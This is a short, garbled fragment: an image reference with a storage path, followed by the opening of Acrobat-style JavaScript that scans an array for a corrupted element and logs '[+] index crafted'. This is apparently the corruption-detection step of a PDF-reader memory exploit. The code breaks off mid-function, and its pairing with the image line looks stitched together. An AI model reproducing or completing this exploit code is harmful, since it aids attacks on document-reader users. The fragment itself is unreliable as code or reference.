 function DoIt() {
/* found modified array */
for(i=0; i<array.length; i++) {
if(array[i].length != 0xa) {
console.println("[+] index crafted: " + i);
app.clearInterval(timeout);